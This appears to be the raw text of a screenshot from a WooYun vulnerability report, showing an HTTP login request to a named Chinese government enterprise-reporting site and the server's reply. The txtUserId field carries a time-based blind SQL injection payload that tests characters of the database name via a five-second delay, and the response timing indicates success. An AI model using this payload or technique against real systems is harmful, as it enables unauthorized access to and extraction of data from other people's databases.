 POST /login.aspx HTTP/1.1
Host: qysb.smeqd.gov.cn
Proxy-Connection: keep-alive
Content-Length: 309
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://qysb.smeqd.gov.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/46.0.2490.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://qysb.smeqd.gov.cn/login.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
__VIEWSTATE=%2FwEPDwUJMTA1OTgwNzQ1ZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc
3RCYWNrS2V5X18WAQUGY2hrUHdkpj%2BxAxSuGpPdFCjASZPqD14GBUw%3D&__EVEN
TVALIDATION=%2FwEWAwLQyrKpDALJ18uhBQKk07qFCfv0WAzSFI4k0hfuoE5y81eZQu%
2Br&txtUserId=admin';if(ascii(substring(db_name(),8,1))=112) waitfor delay
'0:0:5'--&txtPwd=admin&btnLogon=
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Wed, 25 Nov 2015 15:55:01 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=gb2312
Content-Length: 3502
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >
<head><title>
登陆-企业用户上报系统
</title><link href="submodule/css/css.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="submodule/scripts/function1.js"></script>
<script type="text/javascript" src="submodule/scripts/mootools.v1.11.js"></script>
<script type="text/javascript" src="submodule/scripts/WebService.js"></script>
<script type="text/javascript" src="submodule/scripts/login.js"></script>
</head>
<body onload="autouidpwd();" background="submodule/images/bg.jpg">
? < + > Type a search term 0 matches
www.wooyun.org
3,724 bytes | 5,083 millis